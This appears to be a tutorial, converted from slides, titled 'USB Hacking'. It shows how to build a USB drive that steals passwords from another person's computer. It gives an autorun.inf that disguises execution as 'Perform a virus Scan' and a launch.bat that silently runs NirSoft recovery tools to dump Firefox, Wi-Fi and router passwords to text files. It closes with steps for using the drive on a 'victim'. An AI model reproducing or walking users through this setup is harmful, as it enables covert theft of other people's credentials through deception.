## **USB** Hacking



#### BY: Han Heang Facebook: https://www.fb.com/heang.info

## Requirement

USB Flash Drive



• Password Recovery Tools

http://www.nirsoft.net/password\_recovery\_tools.html

# Step1 Insert UBS Flash Drive



# Step2: Create Text Files And Type

| autorun.info - Notepad                                                                  | - 5 |   | × |
|-----------------------------------------------------------------------------------------|-----|---|---|
| File Edit Format View Help                                                              |     |   |   |
| File Edit Format View Help<br>[autorun] open=launch.bat<br>ACTION= Perform a virus Scan |     |   | * |
| <                                                                                       |     | 1 |   |

#### Save it with name autorun.inf in USB



# Go To Download Program

. . . . .

.

| /.nirsoft.net/password_re | ecovery_tools.html    |                                                                                                    |
|---------------------------|-----------------------|----------------------------------------------------------------------------------------------------|
| icinga 🛆 redmine 🗌        | graph 🔰 Main Map 🍪 AC | -Power 🚸 Syslog 🗋 PPPOE 🗋 smoketrace 🌠 SINET POP 🔕 motoolbox 🖉 Map 172 🦸 switch graph<br> 4.xr/2003, AOL: Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.                                                                                                    |
| d. <u>Mail Pa</u>         | ssView                | Recovers the passwords of the following email programs: Windows Live Mail, Windows Mail, Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.                                       |
| IE Pass                   | View                  | IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0 and 8.0, as well as older versions of Internet explorer, v4.0 - v6.0                                                                                                    |
| Protect                   | ted Storage PassView  | Recovers all passwords stored inside the Windows Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more                                                                                                    |
| Dialupa                   | 155                   | Password recovery tool that reveals all passwords stored in dial-up entries of Windows. (Internet and VPN connections) This tool works in all versions of Windows, including Window 2000, Windows XP, Windows Vista, Windows 7, and Windows Server 2003/2008.                                                                                                    |
| Bullets                   | PassView              | BulletsPassView is a password recovery tool that reveals the passwords stored behind the bullets in the standard password text-box of Windows operating system and Internet Explore<br>Web browser. After revealing the passwords, you can easily copy them to the clipboard or save them into text/html/csv/xml file.<br>You can use this tool to recover the passwords of many Windows applications, like CuteFTP, Filezilla, VNC, and more                                             |
| Networ                    | k Password Recovery   | Recover network shares passwords stored by Windows XP, Windows Vista, Windows 7, and Windows Server 2003/2008.                                                                                                    |
| SniffPa                   | ss Password Sniffer   | Windows utility which capture the passwords that pass through your network adapter, and display them on the screen instantly.<br>You can use this utility to recover lost Web/FTP/Email passwords.                                                                                                    |
| Router                    | PassView              | Windows utility that can recover lost passwords from configuration file saved by a router. This utility only works if your router save the configuration file in a format that RouterPassView can detect and decript.                                                                                                    |
| PstPass                   | sword                 | Recovers lost password of Outlook PST file.                                                                                                    |
| Passwo                    | ordFox                | PasswordFox is a small password recovery tool for Windows that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFor displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename. |
| Chrome                    | ePass                 | ChromePass is a small password recovery tool for Windows that allows you to view the user names and passwords stored by Google Chrome Web browser. For each password entry, following information is displayed: Origin URL, Action URL, User Name Field, Password Field, User Name, Password, and Created Time. You can select one or more items and the save them into text/html/xml file or copy them to the clipboard.                                                                 |
| OperaP                    | PassView              | OperaPassView is a small password recovery tool that decrypts the content of the Opera Web browser password file (wand.dat) and displays the list of all Web site passwords stored this file. You can easily select one or more passwords in the OperaPassView window, and then copy the passwords list to the clipboard and save it into text/html/csv/xml file.                                                                                                    |
| WebBro                    | owserPassView         | WebBrowserPassView is a password recovery tool that reveals the passwords stored by the following Web browsers: Internet Explorer (Version 4.0 - 8.0), Mozilla Firefox (All Versions), Google Chrome, and Opera. This tool can be used to recover your lost/forgotten password of any Website, including popular Web sites, like Facebook, Yahoo, Google, and                                                                                                    |

# Save all Program In USB Drive



#### Step4: Create Other Text File And Type

| iii launch - Notepad                                                                                                    | _ <b>D</b> _ X |
|----------------------------------------------------------------------------------------------------|----------------|
| File Edit Format View Help                                                                                                    |                |
| start PasswordFox.exe /stext passwordfox.txt<br>start WirelessKeyView.exe /stext WirelessKeyView.txt<br>start RouterPassView.exe /stext RouterPassView.txt | ŕ              |
|                                                                                                    |                |
|                                                                                                    |                |
|                                                                                                    |                |
|                                                                                                    |                |
|                                                                                                    |                |
|                                                                                                    |                |
|                                                                                                    |                |

# Save It With Name launch.bat in USB Flash



- Insert the pen-drive in to victims window will pop-up. (This is because, we have created an auto-run pen-drive).
- In the pop-up window, select the first option (Perform a Virus Scan).
- Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
- Remove the pen-drive and you'll see the stored passwords in the **.TXT** files.